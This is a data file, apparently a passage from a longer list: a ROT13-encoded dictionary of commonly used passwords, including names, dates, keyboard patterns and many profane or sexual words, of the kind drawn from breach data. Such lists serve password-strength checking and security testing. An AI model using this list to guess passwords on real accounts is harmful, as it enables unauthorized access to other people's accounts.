7,fnffl,ovgpu1,obbgf,qrfxwrg,12332,znpqnqql,zvtugl,enatref1,znapurfg,fgreyva,pnfrl1,zrngonyy,znvyzna,fvangen,pguhyuh,fhzzre1,ohoonf,pnegbba,ovplpyr,rngchffl,gehrybir,fragvary,gbyxvra,oernfg,pncbar,yvpxvg,fhzzvg,123456x,crgre1,qnvfl1,xvggl1,123456789m,penml1,wnzrfoba,grknf1,frkltvey,362436,fbavp,ovyylobl,erqubg,zvpebfbs,zvpebyno,qnqql1,ebpxrgf,vybirlb,sreanaq,tbeqba24,qnavr,phgynff,cbyfxn,fgne69,gvggvrf,cnaglubf,01011985,gurxvq,nvxvqb,tbsvfu,znlqnl,1234djr,pbxr,nasvryq,fbal,ynafvat,fzhg,fpbgpu,frkk,pngzna,73501505,uhfgyre,fnha,qsxguom,cnffjbe1,wraal1,nmfkqpsi,purref,vevfu1,tnoevr,gvazna,bevbyrf,1225,puneygba,sbeghan,01011970,nveohf,ehfgnz,kgerzr,ovtzbarl,mkpnfq,ergneq,tehzcl,uhfxvrf,obkvat,4ehaare,xryyl1,hygvzn,jneybeq,sbeqs150,benatrf,ebggra,nfqswxy,fhcrefgne,qranyv,fhygna,ovxvav,fnengbtn,gube,svtneb,fvkref,jvyqsver,iynqvfyni,128500,fcnegn,znlurz,terraonl,purjvr,zhfvp1,ahzore1,pnapha,snovr,zryyba,cbvhlgerjd,pybhq9,pehapu,ovtgvzr,puvpxra1,cvppbyb,ovtoveq,321654987,ovyyl1,zbwb,01011981,znenqban,fnaqeb,purfgre1,ovmxvg,ewvesetoqr,789123,evtugabj,wnfzvar1,ulcrevba,gernfher,zrngybns,neznav,ebiref,wneurnq,01011986,pehvfr,pbpbahg,qentbba,hgbcvn,qnivqf,pbfzb,esuols,errobx,1066,puneyv,tvbetv,fgvpxf,fnlnat,cnff1234,rkbqhf,nanpbaqn,mndkfj,vyyvav,jbbsjbbs,rzvyl1,fnaql1,cnpxre,cbbagnat,tbibyf,wrqv,gbzngb,ornare,pbbgre,pernzl,yvbaxvat,unccl123,nyongebf,cbbqyr,xrajbegu,qvabfnhe,terraf,tbxh,uncclqnl,rrlber,gfhanzv,pnoontr,ubylfuvg,ghexrl50,zrzberk,punfre,obtneg,betnfz,gbzzl1,ibyyrl,juvfcre,xabcxn,revpffba,jnyyrlr,321123,crccre1,xngvr1,puvpxraf,glyre1,pbeenqb,gjvfgrq,100000,mbeeb,pyrzfba,mkpnfqdjr,gbbgfvr,zvynan,mravgu,sxgepslyus,funavn,sevfpb,cbyavlcvmqrp0211,penmlono,wharoht,shtnmv,ererves,isirxm,1001,fnhfntr,ispmlm,xbfuxn,pyncgba,whfgva1,naulrhrz,pbaqbz,shone,uneqebpx,fxljnyxre,ghaqen,pbpxf,tevatb,150781,pnaba,ivgnyvx,nfcver,fgbpxf,fnzfhat1,nccyrcvr,nop12345,newnl,tnaqnys1,obbo,cvyybj,fcnexyr,tzbarl,ebpxuneq,yhpxl13,fnzvnz,rirerfg,uryylrnu,ovtfrkl,fxbecvba,esearp,urqtrubt,nhfgenyv,pnaqyr,fynpxre,qvpxf,iblrhe,wnmmzna,nzrevpn1,obool1,oe0q3e,jbysvr,isxfves,1dn2jf3rq,13243546,sevtug,lbfrzvgr,grzc,xnebyvan,sneg,onefvx,fhes,purrgnu,onqqbt,qravfxn,fgnefuvc,obbgvr,zvyran,uvgurer,xhzr,terngbar,qvyqb,50prag,0.0.0.000,nyovba,nznaqn1,zvqtrg,yvba,znkryy,sbbgonyy1,plpybar,serrcbea,avxbyn,obafnv,xrafuva,fyvqre,onyybba,ebnqxvyy,xvyyovyy,222333,wrexbss,78945612,qvanzb,grxxra,enzoyre,tbyvngu,pvaanzba,znynxn,onpxqbbe,svrfgn,cnpxref1,enfgnzna,syrgpu,fbwqyt123nywt,fgrsnab,negrzvf,pnyvpb,alwrgf,qnzavg,ebobgrpu,qhpurff,epglom,ubbgre,xrljrfg,18436572,uny9000,zrpunavp,cvatcbat,bcrengbe,cerfgb,fjbeq,enfchgva,fcnax,oevfgby,snttbg,funqb,963852741,nzfgreqn,321456,jvooyr,pneeren,nyvonon,znwrfgvp,enzfrf,qhfgre,ebhgr66,gevqrag,pyvccre,fgrryre,jerfgyva,qvivar,xvccre,tbgburyy,xvatsvfu,fanxr1,cnffjbeqf,ohggzna,cbzcrl,ivnten,mkpioaz1,fchef,332211,fyhggl,yvarntr2,byrt,znpebff,cbbgre,oevna1,djreg1,puneyrf1,fynir,wbxref,lmrezna,fjvzzre,ar1469,ajb4yvsr,fbyapr,frnzhf,ybyvcbc,chcfvx,zbbfr1,vinabin,frperg1,zngnqbe,ybir69,420247,xglwkes,fhojnl,pvaqre,irezbag,chffvr,puvpb,sybevna,zntvpx,thvarff,nyyfbc,turggb,synfu1,n123456789,glcubba,qsxgus,qrcrpur,fxlqvir,qnzzvg,frrxre,shpxguvf,pelfvf,xpw9jk5a,hzoeryyn,e2q2p3cb,123123d,fabbcqbt,pevggre,gurobff,qvat,162534,fcyvagre,xvaxl,plpybcf,wnlunjx,456321,pnenzry,djre123,haqreqbt,pnirzna,baylzr,tencrf,srngure,ubgfubg,shpxure,eranhyg,trbetr1,frk123,cvccra,000001,789987,sybccl,phagf,zrtncnff,1000,cbeabf,hfzp,xvpxnff,terng1,dhnggeb,135246,jnffhc,uryybb,c0015123,avpbyr1,puvinf,funaaba1,ohyyfrlr,wnin,svfurf,oynpxunj,wnzrfobaq,ghansvfu,whttnyb,qxsyopxsq,123789456,qnyynf1,genafyngbe,122333,ornavr,nyhpneq,tsuwxz123,fhcrefgn,zntvpzna,nfuyrl1,pbuvon,kobk360,pnyvthyn,12131415,snpvny,7753191,qsxglaols,pboen1,pvtnef,snat,xyvatba,obo123,fnsnev,ybbfre,10203,qrrcguebng,znyvan,200000,gnmznavn,tbamb,tbnyvr,wnpbo1,zbanpb,pehvfre,zvfsvg,iu5150,gbzzlobl,znevab13,lbhfhpx,funexl,isuhsuoas,ubevmba,nofbyhg,oevtugba,123456e,qrngu1,xhatsh,znkk,sbesha,znzncncn,ragre1,ohqjrvfr,onaxre,trgzbarl,xbfgln,dnmjfk12,ovtorne,irpgbe,snyybhg,ahqvfg,thaaref,eblnyf,punvafnj,fpnavn,genqre,oyhrobl,jnyehf,rnfgfvqr,xnuhan,djregl1234,ybir123,fgrcu,01011989,plcerff,punzc,haqregnxre,loewxsd,rhebcn,fabjobne,fnoerf,zbarlzna,puevfoya,zvavzr,avccre,tebhpub,juvgrl,ivrjfbavp,cragubhf,jbys359,snoevp,sybhaqre,pbbythl,juvgrfbk,cnffzr,fzrtzn,fxvqbb,gunangbf,shpxh2,fanccyr,qnyrwe,zbaqrb,gurfvzf,zlonol,cnanfbav,fvaonq,gurpng,gbcure,sebqb,farnxref,d123456,m1k2p3,nysn,puvpntb1,gnlybe1,tuwpawase,png123,byvivre,plore,gvgnavhz,0420,znqvfba1,wnoebav,qnat,unzobar,vagehqre,ubyyl1,tnetblyr,fnqvr1,fgngvp,cbfrvqba,fghqyl,arjpnfgy,frkkkk,cbccl,wbunaarf,qnamvt,ornfgvr,zhfvpn,ohpxfubg,fhaalqnl,nqbavf,oyhrqbt,obaxref,2128506,puebab,pbzchgr,fcnja,01011988,gheob1,fzryyl,jncoof,tbyqfgne,sreenev1,778899,dhnaghz,cvfprf,obbzobbz,thaane,1024,grfg1234,sybevqn1,avxr,fhcrezna1,zhygvcyryb,phfgbz,zbgureybqr,1djregl,jrfgjbbq,hfanil,nccyr123,qnrjbb,xbea,fgrerb,fnfhxr,fhasybjr,jngpure,qunezn,555777,zbhfr1,nffubyrf,onoloyhr,123djregl,znevhf,jnyzneg,fabbc,fgnesver,gvttre1,cnvagony,xavpxref,nnyvlnu,ybxbzbgvi,gurraq,jvafgba1,fnccre,ebire,rebgvpn,fpnaare,enpre,mrhf,frkl69,qbbtvr,onlrea,wbfuhn1,arjovr,fpbgg1,ybfref,qebbcl,bhgxnfg,znegva1,qbqtr1,jnffre,hsxols,ewlpaslaol,guvegrra,12345m,112211,ubgerq,qrrwnl,ubgchffl,192837,wrffvp,cuvyvccr,fpbhg,cnagure1,phoovrf,unirsha,zntcvr,stugxz,ninynapu,arjlbex1,chqqvat,yrbavq,uneel1,poe600,nhqvn4,ovzzre,shpxh,01011984,vqbagxabj,isiststs,1357,nyrxfrl,ohvyqre,01011987,mrebpbby,tbqsngure,zlyvsr,qbahgf,nyyzvar,erqsvfu,777888,fnfpun,avgenz,obhapr,333666,fzbxrf,1k2mxt8j,ebqzna,fghaare,mknfdj12,ubbfvre,unvel,orerggn,vafreg,123456f,eglhrur,senaprfp,gvtugf,purrfr1,zvpeba,dhnegm,ubpxrl1,trtpoe,frnenl,wrjryf,obtrl,cnvagonyy,pryreba,cnqerf,ovat,flapznfgre,mvttl,fvzba1,ornpurf,cevffl,qvruneq,benatr1,zvggraf,nyrxfnaqen,dhrraf,02071986,ovttyrf,gubatf,fbhgucnex,neghe,gjvaxyr,tergmxl,enobgn,pnzovnzv,zbanyvfn,tbyyhz,puhpxyrf,fcvxr1,tynqvngbe,juvfxl,fcbatrobo,frkl1,03082006,znmnsnxn,zrngurnq,4121,bh8122,onersbbg,12345678d,psvglzes,ovtnff,n1f2q3,xbfzbf,oyrffvat,gvggl,pyriryna,greencva,tvatre1,wbuaobl,znttbg,pynevarg,qrrmahgm,336699,fghzcl,fgbarl,sbbgony,geniryre,ibyib,ohpxrg,fancba,cvnabzna,unjxrlrf,shgoby,pnfnabin,gnatb,tbbqobl,fphon,ubarl1,frklzna,jnegubt,zhfgneq,nop1234,avpxry,10203040,zrbjzrbj,1012,obevphn,cebcurg,fnheba,12djnf,errsre,naqebzrqn,pelfgny1,wbxre1,90210,tbbsl,ybpb,ybirfrk,gevnatyr,jungfhc,zryybj,oratnyf,zbafgre1,znfgr,01011910,ybire1,ybir1,123nnn,fhafuva,fzrturnq,ubxvrf,fgvat,jryqre,enzob,preorehf,ohaal1,ebpxsbeq,zbaxr,1d2j3r4e5,tbyqjvat,tnoevryy,ohmmneq,pewutowl,wnzrf007,envazna,tebbir,gvorevhf,cheqhr,abxvn6300,unlnohfn,fubh,wnttre,qvire,mvtmnt,cbbpuvr,hfnezl,cuvfu,erqjbbq,erqjvat,12345679,fnynznaqre,fvyire1,nopq123,fchgavx,obbovr,evccyr,rgreany,12dj34re,gurterng,nyyfgne,fyvaxl,trfcreeg,zvfuxn,juvfxref,cvaurnq,birexvyy,fjrrg1,euspwaes,zbagtbz240,frefbyhgvba,wnzvr1,fgnezna,cebkl,fjbeqf,avxbynl,onpneqv,enfgn,onqtvey,erorppn1,jvyqzna,craal1,fcnprzna,1007,10101,ybtna1,unpxrq,ohyyqbt1,uryzrg,jvaqfbe,ohssl1,eharfpncr,genccre,123451,onanar,qoeawu,evcxra,12345djr,sevfxl,fuha,srfgre,bnfvf,yvtugavat,vo6ho9,pvpreb,xbby,cbal,gurqbt,784512,01011992,zrtngeba,vyyhfvba,rqjneq1,ancfgre,11223,fdhnfu,ebnqxvat,jbbubb,19411945,ubbfvref,01091989,genpxre,ontven,zvqjnl,yrnirzrnybar,oe549,14725836,235689,zranpr,enpury1,srat,ynfre,fgbarq,ernyznqevq,787898,onyybbaf,gvaxreoryy,5551212,znevn1,cborqn,urvarxra,fbavpf,zbbayvtug,bcgvzhf,pbzrg,bepuvq,02071982,wnloveq,xnfuzve,12345678n,puhnat,puhaxl,crnpu,zbegtntr,ehyrmmm,fnyrra,puhpxvr,mvccl,svfuvat1,tfke750,qbtubhfr,znkvz,ernqre,funv,ohqqnu,orasvpn,pubh,fnybzba,zrvfgre,renfre,oynpxove,ovtzvxr,fgnegre,cvffvat,nathf,qryhkr,rntyrf1,uneqpbpx,135792468,zvna,frnunjxf,tbqsngur,obbxjbez,tertbe,vagry,gnyvfzna,oynpxwnpx,onolsnpr,unjnvvna,qbtsbbq,mubat,01011975,fnapub,yhqzvyn,zrqhfn,zbegvzre,123456654321,ebnqehaa,whfg4zr,fgnyva,01011993,unaqlzna,nycunorg,cvmmnf,pnytnel,pybhqf,cnffjbeq2,ptsuase,s**x,phofjva,tbat,yrkhf,znk123,kkk123,qvtvgny1,tsuwxz1,7779311,zvffl1,zvpunr,ornhgvsh,tngbe1,1005,cnpref,ohqqvr,puvabbx,urpxsl,qhgpurff,fnyyl1,oernfgf,orbjhys,qnexzna,wraa,gvssnal1,murv,dhna,dnmjfk1,fngnan,funat,vqbagxab,fzvguf,chqqva,anfgl1,grqqlorn,inyxlevr,cnffjq,punb,obkfgre,xvyyref,lbqn,purngre,vahlnfun,ornfg1,jnerntyr,sbelbh,qentbaonyy,zreznvq,ouoves,grqql1,qbycuva1,zvfgl1,qrycuv,tebzvg,fcbatr,dnmmnd,slgkes,tnzrbire,qvnb,fretv,ornzre,orrzre,xvgglxng,enapvq,znabjne,nqnz12,qvttyre,nffjbeq,nhfgva1,jvfuobar,tbanil,fcnexl1,svfgvat,gurqhqr,fvavfgre,1213,iraren,abiryy,fnyfreb,wnlqra,shpxbss1,yvaqn1,irqqre,02021987,1chffl,erqyvar,yhfg,wxglzes,02011985,qspoxod,qentba12,puebzr,tnzrphor,gvggra,pbat,oryyn1,yrat,02081988,rherxn,ovgpunff,147369,onaare,ynxbgn,123321n,zhfgnsn,cernpure,ubgobk,02041986,m1k2p3i4,cynlfgngvba,01011977,pynlzber,ryrpgen,purpxref,murat,dvat,nezntrqba,02051986,jerfgyr,fibobqn,ohyyf,avzohf,nyraxn,znqvan,arjcnff6,bargvzr,nn123456,onegzna,02091987,fvyirenq,ryrpgeba,12345g,qrivy666,byvire1,fxlyne,eugqgyew,tbohpxf,wbunaa,12011987,zvyxzna,02101985,pnzcre,guhaqreo,ovtohgg,wnzzva,qnivqr,purrxf,tbnjnl,yvtugre,pynhqv,guhzof,cvffbss,tubfgevqre,pbpnvar,grat,fdhnyy,ybghf,ubbgvr,oynpxbhg,qbvgabj,fhomreb,02031986,znevar1,02021988,cbgurnq,123456dj,fxngr,1369,crat,nagbav,arat,zvnb,opsvryqf,1492,znevxn,794613,zhfnfuv,ghyvcf,abat,cvnb,punv,ehna,fbhgucne,02061985,ahqr,znaqneva,654123,avawnf,pnaanovf,wrgfxv,krekrf,muhnat,xyrbcngen,qvpxvr,ovyob,cvaxl,zbetna1,1020,1017,qvrgre,onfronyy1,gbggraunz,dhrfg,lsasxzm,qvegovxr,1234567890n,znatb,wnpxfba5,vcfjvpu,vnztbq,02011987,gqhglom,zbqran,dvnb,fyvccrel,djrnfq123,oyhrsvfu,fnzgeba,gbba,111333,vfpbby,02091986,crgebi,shmml,mubh,1357924680,zbyylqbt,qrat,02021986,1236987,curbavk,muha,tuoyruwe,bguryyb,fgnepens,000111,fnasena,n11111,pnzrygbr,onqzna,infvyvfn,wvnat,1dnm2jf,yhna,firgn,12dj12,nxven,puhnv,369963,purrpu,orngyr,cvpxhc,cnybzn,01011983,pnenina,ryvmnirgn,tnjxre,onamnv,chffrl,zhyyrg,frat,ovatb1,ornepng,syrkvoyr,snefpncr,obehffvn,muhnv,grzcyne,thvgne1,gbbyzna,lspaglzes,puybr1,kvnat,fynir1,thnv,ahttrgf,02081984,znagvf,fyvz,fpbecvb1,slhgxols,gurqbbef,02081987,02061986,123dd123,mnccn,sretvr,7htq5uvc2w,uhnv,nfqsmkpi,fhasybjre,chfflzna,qrnqcbby,ovtgvg,01011982,ybir12,ynffvr,fxlyre,tngbenqr,pnecrqvr,wbpxrl,znapvgl,fcrpger,02021984,pnzreba1,negrzxn,erat,02031984,vbzrtn,wvat,zbevgm,fcvpr,euvab,fcvaare,urngre,munv,ubire,gnyba,ternfr,dvbat,pbeyrbar,yglopes,gvna,pbjobl1,uvccvr,puvzren,gvat,nyrk123,02021985,zvpxrl1,pbefnve,fbabzn,nneba1,kkkcnff,onppuhf,jroznfgr,puhb,klm123,puelfyre,fchef1,negrz,furv,pbfzvp,01020304,qrhgfpu,tnoevry1,123455,bprnaf,987456321,ovaynqra,yngvanf,n12345678,fcrrqb,ohggreph,02081989,21031988,zreybg,zvyyjnyy,prat,xbgnxh,wvbat,qentbaon,2580,fgbarpbyq,fahssl,01011999,02011986,uryybf,oynmr,znttvr1,fynccre,vfgnaohy,obawbiv,onolybir,znmqn,ohyysebt,cubrav,zrat,cbefpur1,abzber,02061989,oboqlyna,pncfybpx,bevba1,mnenmn,grqqlorne,agxgnwl,zlanzr,ebat,jenvgu,zrgf,avnb,02041984,fzbxvr,puriebyrg,qvnybt,tsuwxztsuwxz,qbgpbz,inqvz,zbanepu,nguyba,zvxrl1,unzvfu,cvna,yvnat,pbbyarff,puhv,gubzn,enzbarf,pvppvb,puvccl,rqqvr1,ubhfr1,avat,znexre,pbhtnef,wnpxcbg,oneonqbf,erqf,cqgcys,xabpxref,pbonyg,nzngrhef,qvcfuvg,ancbyv,xvyebl,chyfne,wnlunjxf,qnrzba,nyrkrl,jrat,fuhnat,9293709o13,fuvare,ryqbenqb,fbhyzngr,zpynera,tbysre1,naqebzrq,qhna,50fcnaxf,frklobl,qbtfuvg,02021983,fuhb,xnxnfuxn,flmltl,111111n,lrnuonol,dvnat,argfpncr,shyunz,120676,tbbare,muhv,envaobj6,ynherag,qbt123,unyvsnk,serrjnl,pneyvgbf,147963,rnfgjbbq,zvpebcubar,zbaxrl12,1123,crefvx,pbyqorre,trat,ahna,qnaal1,stgxzpol,ragebcl,tnqtrg,whfg4sha,fbcuv,onttvb,pneyvgb,1234567891,02021989,02041983,fcrpvnyx,cvenzvqn,fhna,ovtoyhr,fnynfnan,ubcrshy,zrcuvfgb,onvyrl1,unpx,naavr1,trarevp,ivbyrggn,fcrapre1,nepnqvn,02051983,ubaqnf,9562876,genvare,wbarf1,fznfuvat,yvnb,159632,vproret,erory1,fabbxre,grzc123,mnat,znggrb,snfgonyy,d2j3r4e5,onzobb,shpxlb,fuhghc,nfgeb,ohqqlobl,avxvgbf,erqoveq,znkkkk,fuvgsnpr,02031987,xhnv,xvffzlnff,fnunen,enqvburn,1234nfqs,jvyqpneq,znkjryy1,cngevp,cynfzn,urlabj,oehab1,funb,ovtsvfu,zvfsvgf,fnffl1,furat,02011988,02081986,grfgcnff,anabbx,pltahf,yvpxvat,fynivx,cevatyrf,kvat,1022,avawn1,fhozvg,qhaqrr,gvoheba,cvaxsyblq,lhzzl,fuhnv,thnat,pubcva,boryvk,vafbzavn,fgebxre,1n2f3q4s,1223,cynlobl1,ynmnehf,wbeqn,fcvqre1,ubzrew,fyrrcre,02041982,qnexybeq,pnat,02041988,02041987,gevcbq,zntvpvna,wryyl,gryrcuba,15975,ifwnfary12,cnfjbeq,virefba3,cniybi,ubzrobl,tnzrpbpx,nzvtb,oebqvr,ohqncrfg,lwqfdtsuwxz,erpxyrff,02011980,cnat,gvtre123,2469,znfba1,bevrag,01011979,mbat,pqgaoe,znxfvzxn,1011,ohfuvqb,gnkzna,tvbetvb,fcuvak,xnmnagvc,02101984,pbapbeqr,irevmba,ybiroht,trbet,fnz123,frnqbb,dnmjfkrqp123,wvnb,wrmrory,cuneznpl,noabezny,wryylorn,znkvzr,chssl,vfynaqre,ohaavrf,wvttnzna,qenxba,010180,cyhgb,muwpxsq,12365,pynffvpf,pehfure,zbeqbe,ubbyvtna,fgenjoreel,02081985,fpenooyr,unjnvv50,1224,jt8r3jws,pgughs,cerzvhz,neebj,123456djr,znmqn626,enzebq,gbbgvr,euwewyox,tubfg1,1211,obhagl,avnat,02071984,tbng,xvyyre12,fjrrgarf,cbeab1,znfnzhar,426urzv,pbebyyn,znevcbfn,uwppom,qbbzfqnl,ohzzre,oyhr12,munb,oveq33,rkpnyvohe,fnzfha,xvefgl,ohggshpx,xsuops,muhb,znepryyb,bmml,02021982,qlanzvgr,655321,znfgre12,123465,ybyylcbc,fgrcna,1dn2jf,fcvxre,tbvevfu,pnyyhz,zvpunry2,zbbaornz,nggvyn,urael1,yvaqebf,naqern1,fcbegl,ynagrea,12365478,arkgry,ivbyva,ibypbz,998877,jngre1,vzngvba,vafcveba,qlanzb,pvgnqry,cynprob,pybjaf,gvnb,02061988,gevccre,qnornef,unttvf,zreyva1,02031985,naguenk,nzrevxn,vybirzr,ifrtqn,oheevgb,obzoref,fabjobneq,sbefnxra,xngnevan,n1n2n3,jbbsre,gvttre2,shyyzbba,gvtre2,fcbpx,unaanu1,fabbcl1,frkkkl,fnhfntrf,fgnavfyni,pbonva,ebobgvpf,rkbgvp,terra123,zbolqvpx,frangbef,chzcxvaf,srethf,nfqqfn,147741,258852,jvaqfhes,erqqrivy,isvglzes,arirezvaq,anat,jbbqynaq,4417,zvpx,fuhv,d1d2d3,jvatzna,69696,fhcreo,mhna,tnarfu,crpxre,mrcule,nanfgnfvln,vph812,yneel1,02081982,oebxre,mnyhcn,zvunvy,isvols,qbttre,7007,cnqqyr,ineinen,fpunyxr,1m2k3p,cerfvqra,lnaxrrf2,ghavat,cbbcl,02051982,pbapbeq,inathneq,fgvssl,ewuwxgqs,sryvk1,jerapu,sverjnyy,obkre,ohoon69,cbccre,02011984,grzccnff,tbornef,phna,gvccre,shpxzr1,xnzvyn,gubat,chff,ovtpng,qehzzre1,02031982,fbjung,qvtvzba,gvtref1,enat,wvatyr,ovna,henahf,fbcenab,znaql1,qhfgl1,snaqnatb,nybun,chzcxva1,cbfgzna,02061980,qbtpng,obzonl,chffl123,bargjb,uvtuurry,cvccb,whyvr1,ynhen1,crcvgb,orat,fzbxrl1,fglyhf,fgenghf,erybnq,qhpxvr,xnera1,wvzob1,225588,369258,xehfgl,fanccl,nfqs12,ryrpgeb,111ddd,xhnat,svfuva,pyvg,nofge,puevfgzn,ddddd1,1234560,pneantr,thlire,obkref,xvggraf,mrat,1000000,djregl11,gbnfgre,penzcf,lhtvbu,02061987,vprubhfr,mkpioaz123,cvarnccyr,anznfgr,uneelcbggre,zltvey,snypba1,rneauneq,sraqre1,fcvxrf,ahgzrt,01081989,qbtobl,02091983,369852,fbsgnvy,zlcnffjbeq,cebjyre,ovtobff,1112,uneirfg,urat,whovyrr,xvyywbl,onffrg,xrat,mndkfjpqr,erqfbk1,ovnb,gvgna,zvfsvg99,ebobg,jvsrl,xvqebpx,02101987,tnzrobl,raevpb,1m2k3p4i,oebapbf1,neebjf,uninan,onatre,pbbxvr1,puevff,123dj,cynglchf,pvaql1,yhzore,cvaonyy,sbkl,ybaqba1,1023,05051987,02041985,cnffjbeq12,fhcrezn,ybatobj,enqvburnq,avttn,12051988,fcbatrob,djreg12345,noenxnqnoen,qbqtref1,02101989,puvyyva,avprthl,cvfgbaf,ubbxhc,fnagnsr,ovtora,wrgf,1013,ivxvatf1,znaxvaq,ivxgbevln,orneqbt,unzzre1,02071980,erqqjnes,zntryna,ybatwbua,wraavsr,tvyyrf,pnezrk2,02071987,fgnfvx,ohzcre,qbbshf,fynzqhax,cvkvrf,tnevba,fgrssv,nyrffnaqeb,orrezna,avprnff,jneevbe1,ubabyhyh,134679852,ivfn,wbuaqrre,zbgure1,jvaqzvyy,obbmre,bngzrny,ncgvin,ohfgl,qryvtug,gnfgl,fyvpx1,oretxnzc,onqtref,thvgnef,chssva,02091981,avxxv1,vevfuzna,zvyyre1,mvyqwvna,123000,nvejbys,zntarg,nanv,vafgnyy,02041981,02061983,nfgen,ebznaf,zrtna1,zhqinlar,serroveq,zhfpyrf,qbtoreg,02091980,02091984,fabjsynx,01011900,znat,wbfrcu1,altvnagf,cynlfgng,whavbe1,iwpeqs,djre12,jroubzcnf,tvenssr,cryvpna,wrssrefb,pbznapur,oehvfre,zbaxrlob,xwxfmcw,123456y,zvpeb,nyonal,02051987,natry123,rcfvyba,nynqva,qrngu666,ubhaqqbt,wbfrcuva,nygvzn,puvyyl,02071988,78945,hygen,02041979,tnfzna,guvfvfvg,cniry,vqhaab,xvzzvr,05051985,cnhyvr,onyyva,zrqvba,zbbaqbt,znabyb,cnyyznyy,pyvzore,svfuobar,trarfvf1,153624,gbssrr,gobar,pyvccref,xelcgba,wreel1,cvpghef,pbzcnff,111111d,02051988,1121,02081977,fnvenz,trgbhg,333777,pboenf,22041987,ovtoybpx,frireva,obbfgre,abejvpu,juvgrbhg,pgeuga,123456z,02061984,urjyrgg,fubpxre,shpxvafvqr,02031981,punfr1,juvgr1,irefnpr,123456789f,onfrony,vybirlbh2,oyhroryy,08031986,naguba,fghool,sberir,haqregnx,jreqre,fnvlna,znzn123,zrqvp,puvczhax,zvxr123,znmqnek7,djr123djr,objjbj,xwewiwaoq,pryro,pubbpubb,qrzb,ybiryvsr,02051984,pbyantb,yvguvhz,02051989,15051981,mmmkkk,jrypbz,nanfgnfv,svqryvb,senap,26061987,ebnqfgre,fgbar55,qevsgre,ubbxrz,uryyobl,1234dj,poe900ee,fvaarq,tbbq123654,fgbez1,tlcfl,mroen,mnpunel1,gbrwnz,ohprgn,02021979,grfgvat1,erqsbk,yvarntr,zvxr1,uvtuohel,xbebyrin,anguna1,jnfuvatg,02061982,02091985,ivagntr,erqoneba,qnyfur,zlxvqf,11051987,znporgu,whyvra,wnzrf123,xenfbgxn,111000,10011986,987123,cvcryvar,gngneva,frafrv,pbqrerq,xbzbqb,sebtzna,7894561230,anfpne24,whvpl,01031988,erqebfr,zlqvpx,cvtrba,gxocsqgas,fzveabss,1215,fcnz,jvaare1,sylsvfu,zbfxin,81shxxp,21031987,byrfln,fgneyvtu,fhzzre99,13041988,svfuurnq,serrfrk,fhcre12,06061986,nmnmry,fpbbolqbb,02021981,pnoeba,lbtvorne,furon1,xbafgnagva,genaal,puvyyv,grezvang,tuoljgpps,fybjunaq,fbppre12,pevpxrg1,shpxurnq,1002,frnthyy,npughat,oynz,ovtobo,oqfz,abfgebzb,fheivibe,paslopxsq,yrzbanqr,obbzre1,envaobj1,ebore,vevaxn,pbpxfhpx,crnpurf1,vgfzr,fhtne1,mbqvnp,hclbhef,qvanen,135791,fhaal1,puvnen,wbuafba1,02041989,fbyvghqr,unovov,fhfuv,znexvm,fzbxr1,ebpxvrf,pngjbzna,wbuaal1,djregl7,ornepngf,hfreanzr,01011978,jnaqrere,bufuvg,02101986,fvtzn,fgrcura1,cnenqvtz,02011989,synaxre,fnavgl,wfonpu,fcbggl,obybtan,snagnfvn,purilf,obenoben,pbpxre,74108520,123rjd,12021988,01061990,tgauwqok,02071981,01011960,fhaqrivy,3000tg,zhfgnat6,tnttvat,znttv,nezfgeba,lsasxo,13041987,eribyire,02021976,gebhoyr1,znqpng,wrerzl1,wnpxnff1,ibyxfjnt,30051985,pbeaqbt,cbby6123,znevarf1,03041991,cvmmn1,cvttl,fvffl,02031979,fhasver,natryhf,haqrnq,24061986,14061991,jvyqovyy,fuvabov,45z2qb5of,123djre,21011989,pyrbcnge,ynfirtn,ubeargf,nzbepvg,11081989,pbiragel,aveinan1,qrfgva,fvqrxvpx,20061988,02081983,tousioys,farnxl,ozj325,22021989,aslgkes,frxerg,xnyvan,mnamvone,ubgbar,dnmjf,jnfnov,urvqv1,uvtuynaqre,oyhrf1,uvgnpuv,cnbyb,23041987,fynlre1,fvzon1,02011981,gvaxreor,xvrena,01121986,172839,obvyre,1125,oyhrfzna,jnssyr,nfqstu01,guerrfbz,pbana,1102,ersyrk,18011987,anhgvyhf,rireynfg,snggl,inqre1,01071986,plobet,tuoqga123,oveqqbt,ehooyr,02071983,fhpxref,02021973,fxlunjx,12dj12dj,qnxbgn1,wbrobo,abxvn6233,jbbqvr,ybatqbat,ynzre,gebyy,tuwpawtsuwxz,420000,obngvat,avgeb,neznqn,zrffvnu,1031,crathva1,02091989,nzrevp,02071989,erqrlr,nfqdjr123,07071987,zbagl1,tbgra,fcvxrl,fbangn,635241,gbxvbubgry,fbalrevpffba,pvgebra,pbzcnd1,1812,hzcver,oryzbag,wbaal,cnagren1,ahqrf,cnyzgerr,14111986,srajnl,ovturnq,enmbe,telcuba,naqlbq22,nnnnn1,gnpb,10031988,ragrezr,znynpuv,qbtsnpr,ercgvyr,01041985,qvaqbz,unaqonyy,znefrvyyr,pnaql1,19101987,gbevab,gvttr,zngguvnf,ivrjfbav,13031987,fgvaxre,rinatryvba,24011985,123456123,enzcntr,fnaqevar,02081980,gurpebj,nfgeny,28041987,fcevagre,cevingr1,frnorr,fuvool,02101988,25081988,srneyrff,whaxvr,01091987,nenzvf,nagrybcr,qenira,shpx1,znmqn6,rttzna,02021990,onefryban,ohqql123,19061987,slsawxod,anapl1,12121990,10071987,fyhttb,xvyyr,ubggvrf,vevfuxn,mkpnfqdjr123,funzhf,snveynar,ubarlorr,fbppre10,13061986,snagbznf,17051988,10051987,20111986,tynqvngb,xnenpuv,tnzoyre,tbeqb,01011995,ovngpu,znggur,25800852,cncvgb,rkpvgr,ohssnyb1,oboqbyr,purfuver,cynlre1,28021992,gurjub,10101986,cvaxl1,zragbe,gbznunjx,oebja1,03041986,ovfzvyynu,ovtcbccn,vwewxsy,01121988,ehanjnl,08121986,fxvohz,fghqzna,urycre,fdhrnx,ubylpbj,znaserq,uneyrz,tybpx,tvqrba,987321,14021985,lryybj1,jvmneq1,znetnevg,fhpprff1,zrqirq,fs49ref,ynzoqn,cnfnqran,wbuatnyg,dhnfne,1776,02031980,pbyqcynl,nznaq,cynln,ovtcvzc,04041991,pncevpbea,ryrsnag,fjrrgarff,oehpr1,yhpn,qbzvavx,10011990,ovxre,09051945,qngfha,rypnzvab,gevavgeb,znyvpr,nhqv,iblntre1,02101983,wbr123,pnecragr,fcnegna1,znevb1,tynzbhe,qvncre,12121985,22011988,jvagre1,nfvzbi,pnyyvfgb,avxbynv,crooyr,02101981,iraqrggn,qnivq123,oblgbl,11061985,02031989,vybirlbh1,fghcvq1,pnlzna,pnfcre1,mvccb,lnznune1,jvyqjbbq,sbk